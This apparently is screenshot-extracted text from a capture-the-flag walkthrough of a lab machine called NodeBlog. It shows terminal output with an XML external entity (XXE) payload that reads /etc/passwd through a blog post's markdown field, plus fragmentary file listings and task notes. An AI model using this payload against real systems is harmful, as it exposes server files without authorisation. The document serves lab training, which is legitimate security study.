 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
❯ nvim xxe.xml
❯ cat xxe.xml
File: xxe.xml
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <post>
6 <title>Oldboy</title>
7 <description>Hello World</description>
8 <markdown>&xxe;</markdown>
9 </post>
~/Downloads ✔
File: /home/al3j0/Downloads/test.xm
l
1 <post>
2 <title>Oldboy</title>
3 <description>Hello World</descrip
tion>
:
~/Doc/H/N/nmap ✔
VPN - root's tasks
Recognition - Enumeration